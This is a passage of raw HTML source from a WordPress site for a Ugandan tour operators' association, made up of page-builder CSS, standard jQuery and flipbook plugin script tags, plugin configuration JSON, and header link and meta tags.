initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-1033cqn{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1033cqn .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1033cqn{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-17xepno{height:40px;}@media(min-width:991px){.brz .brz-css-17xepno{height:40px;}}

@media(min-width:991px){.brz .brz-css-1rk30wa{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1rk30wa .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1rk30wa{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-mqxux9{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-cKoo3{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:23px;line-height:1.9;font-weight:400;letter-spacing:1.1px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-cKoo3{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:23px;line-height:1.9;font-weight:400;letter-spacing:1.1px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-nyaebc{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;}@media(min-width:991px){.brz .brz-css-nyaebc{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;justify-content:center;position:relative;}.brz .brz-css-nyaebc .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-nyaebc{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nyaebc{padding:0;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-nyaebc{padding:0;margin:10px 0px 10px 0px;}}

.brz .brz-css-u4t158{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;}.brz .brz-css-u4t158 .brz-rich-text-context-wrapper, .brz .brz-css-u4t158 .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);}.brz .brz-css-u4t158 *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;}.brz .brz-css-u4t158 strong, .brz .brz-css-u4t158 b, .brz .brz-css-u4t158 em, .brz .brz-css-u4t158 u{font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;}@media(min-width:991px){.brz .brz-css-u4t158{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;letter-spacing:0px;text-transform:inherit !important;}.brz .brz-css-u4t158 .brz-rich-text-context-wrapper, .brz .brz-css-u4t158 .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);}.brz .brz-css-u4t158:hover > .brz-a.brz-a:not(.brz-btn){color:rgba(var(--brz-global-color7),1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);;}.brz .brz-css-u4t158 h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-u4t158 h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-u4t158 h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-u4t158 h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-u4t158 h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-u4t158 h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-u4t158 *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-u4t158 strong, .brz .brz-css-u4t158 b, .brz .brz-css-u4t158 em, .brz .brz-css-u4t158 u{font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}

@media(min-width:991px){.brz .brz-css-y2taj5{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-1wyvz9{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;}@media(min-width:991px){.brz .brz-css-1wyvz9{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;justify-content:center;position:relative;}.brz .brz-css-1wyvz9 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1wyvz9{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1wyvz9{padding:0;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1wyvz9{padding:0;margin:10px 0px 10px 0px;}}

.brz .brz-css-owny1b{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;}.brz .brz-css-owny1b .brz-rich-text-context-wrapper, .brz .brz-css-owny1b .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);}.brz .brz-css-owny1b *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;}.brz .brz-css-owny1b strong, .brz .brz-css-owny1b b, .brz .brz-css-owny1b em, .brz .brz-css-owny1b u{font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;}@media(min-width:991px){.brz .brz-css-owny1b{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;letter-spacing:0px;text-transform:inherit !important;}.brz .brz-css-owny1b .brz-rich-text-context-wrapper, .brz .brz-css-owny1b .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);}.brz .brz-css-owny1b:hover > .brz-a.brz-a:not(.brz-btn){color:rgba(var(--brz-global-color7),1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);;}.brz .brz-css-owny1b h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-owny1b h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-owny1b h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-owny1b h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-owny1b h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-owny1b h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-owny1b *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-owny1b strong, .brz .brz-css-owny1b b, .brz .brz-css-owny1b em, .brz .brz-css-owny1b u{font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}

@media(min-width:991px){.brz .brz-css-ihdmlw{width:100%;mix-blend-mode:normal;}}

@media(min-width:991px){.brz .brz-css-jih217{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-jih217 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-jih217{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-qb9vad{height:40px;}@media(min-width:991px){.brz .brz-css-qb9vad{height:40px;}}

@media(min-width:991px){.brz .brz-css-167z25r{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-167z25r .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-167z25r{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-16wixne{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-wsXoO{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:25px;line-height:1.9;font-weight:400;letter-spacing:1.1px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-wsXoO{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:25px;line-height:1.9;font-weight:400;letter-spacing:1.1px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-13ln2ie{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;}@media(min-width:991px){.brz .brz-css-13ln2ie{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;justify-content:center;position:relative;}.brz .brz-css-13ln2ie .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-13ln2ie{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-13ln2ie{padding:0;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-13ln2ie{padding:0;margin:10px 0px 10px 0px;}}

.brz .brz-css-9pvppz{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:2;}.brz .brz-css-9pvppz .brz-rich-text-context-wrapper, .brz .brz-css-9pvppz .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);}.brz .brz-css-9pvppz *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:2;}.brz .brz-css-9pvppz strong, .brz .brz-css-9pvppz b, .brz .brz-css-9pvppz em, .brz .brz-css-9pvppz u{font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:2;}@media(min-width:991px){.brz .brz-css-9pvppz{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:2;font-weight:400;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;letter-spacing:0px;text-transform:inherit !important;}.brz .brz-css-9pvppz .brz-rich-text-context-wrapper, .brz .brz-css-9pvppz .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);}.brz .brz-css-9pvppz:hover > .brz-a.brz-a:not(.brz-btn){color:rgba(var(--brz-global-color7),1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);;}.brz .brz-css-9pvppz h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-9pvppz h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-9pvppz h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-9pvppz h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-9pvppz h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-9pvppz h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-9pvppz *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:2;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-9pvppz strong, .brz .brz-css-9pvppz b, .brz .brz-css-9pvppz em, .brz .brz-css-9pvppz u{font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:2;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}

@media(min-width:991px){.brz .brz-css-15nc9v8{width:100%;mix-blend-mode:normal;}}

@media(min-width:991px){.brz .brz-css-1s1nqs1{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1s1nqs1 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1s1nqs1{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-19e832y{height:40px;}@media(min-width:991px){.brz .brz-css-19e832y{height:40px;}}
/*# sourceURL=inline-handle-bc6dc48b743dc5d013b1abaebd2faed2-inline-css */
</style>
<script src="https://ugandatouroperators.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ugandatouroperators.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="real3d-flipbook-forntend-js-extra">
var r3d_frontend = {"rootFolder":"https://ugandatouroperators.org/wp-content/plugins/real3d-flipbook/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"normal","viewMode":"webgl","pageTextureSize":"4048","pageTextureSizeSmall":"2500","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"1.41","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"_blank","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"300","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8);","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"0","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay"},"btnNext":{"enabled":"true","title":"Next Page"},"btnLast":{"enabled":"false","title":"Last Page"},"btnPrev":{"enabled":"true","title":"Previous Page"},"btnFirst":{"enabled":"false","title":"First Page"},"btnZoomIn":{"enabled":"true","title":"Zoom in"},"btnZoomOut":{"enabled":"true","title":"Zoom out"},"btnToc":{"enabled":"true","title":"Table of Contents"},"btnThumbs":{"enabled":"true","title":"Pages"},"btnShare":{"enabled":"true","title":"Share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages"},"btnDownloadPdf":{"enabled":"true","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true"},"btnSound":{"enabled":"true","title":"Sound"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen"},"btnSelect":{"enabled":"true","title":"Select tool"},"btnSearch":{"enabled":"false","title":"Search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark"},"btnPrint":{"enabled":"true","title":"Print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"FontAwesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"18","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"25","sideBtnPaddingV":"10","sideBtnPaddingH":"10","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"true","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"full","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8000000000000000444089209850062616169452667236328125,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"[object Object]","sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
//# sourceURL=real3d-flipbook-forntend-js-extra
</script>
<script src="https://ugandatouroperators.org/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.75" id="real3d-flipbook-forntend-js"></script>
<script id="brizy-preview-js-before">
var __CONFIG__ = {"serverTimestamp":1769902056,"currentUser":{"user_login":false,"user_email":false,"user_level":false,"user_firstname":false,"user_lastname":false,"display_name":false,"ID":0,"roles":[]}};
//# sourceURL=brizy-preview-js-before
</script>
<link rel="https://api.w.org/" href="https://ugandatouroperators.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ugandatouroperators.org/wp-json/wp/v2/auto_members/2845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ugandatouroperators.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ugandatouroperators.org/?p=2845' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link class="brz-link brz-link-bunny-fonts-prefetch" rel="dns-prefetch" href="https://fonts.bunny.net"> <link class="brz-link brz-link-bunny-fonts-preconnect" rel="preconnect" href="https://fonts.bunny.net" crossorigin>
<link rel="icon" href="https://ugandatouroperators.org/wp-content/uploads/2022/12/autologo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ugandatouroperators.org/wp-content/uploads/2022/12/autologo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ugandatouroperators.org/wp-content/uploads/2022/12/autologo.png" />
<meta name="msapplication-TileImage" content="https://ugandatouroperators.org/wp-content/uploads/2022/12/autologo.png" />
		<style id="wp-custom-css">
			.brz ul li {
